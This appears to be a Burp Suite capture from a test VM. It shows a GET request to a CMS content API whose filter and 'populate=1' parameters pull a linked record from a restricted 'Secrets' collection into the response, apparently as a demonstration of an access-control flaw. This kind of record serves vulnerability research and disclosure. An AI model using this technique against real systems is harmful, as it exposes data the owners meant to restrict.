 Request
Pretty Raw Hex
\n
1 GET /api/content/item/Posts?filter={"_id":"64786efe25348ff6f20de343"}&populate=1 HTTP/1.1
2 Host: testvm.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://testvm.local/content/collection/item/Secrets/64748658dc1fe261620d7c0b
9 api-key: USR-24169b14ca31aab18e948f547d93306e48a8e673
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 01 Jun 2023 11:29:59 GMT
4 Content-Type: application/json
5 Connection: close
6 Access-Control-Allow-Origin: *
7 Access-Control-Allow-Credentials: true
8 Access-Control-Max-Age: 1000
9 Access-Control-Allow-Headers: X-Requested-With,
Accept, Accept-Encoding, API-KEY
10 Access-Control-Allow-Methods: PUT, POST, GET,
11 Access-Control-Expose-Headers: *
12 Content-Length: 403
13
14 {
"_id":"64786efe25348ff6f20de343",
"Title":{
"_id":"64748658dc1fe261620d7c0b",
"Name":"Secret",
"Value":"Top secret",
"_state":1,
"_modified":1685358168,
"_mby":"6409ca46125139aba1013f36",
"_created":1685358168,
"_cby":"6409ca46125139aba1013f36",
"_model":"Secrets"
},
"Body":"<p>test<\/p>",
"_state":1,
"_modified":1685614334,
"_mby":"6409ca46125139aba1013f36",
"_created":1685614334,
"_cby":"6409ca46125139aba1013f36"
}